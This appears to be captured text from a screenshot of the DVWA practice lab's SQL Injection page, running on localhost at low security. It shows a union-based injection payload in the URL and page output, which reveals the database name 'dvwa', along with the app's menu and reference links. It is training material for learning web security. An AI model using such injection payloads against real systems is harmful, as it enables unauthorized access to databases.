 Vulnerability: SQL Injecti
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1%27+union+select+1%2Cdatabase%28%29%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1’ union select 1,database()#
First name: admin
Surname: admin
ID: 1’ union select 1,database()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help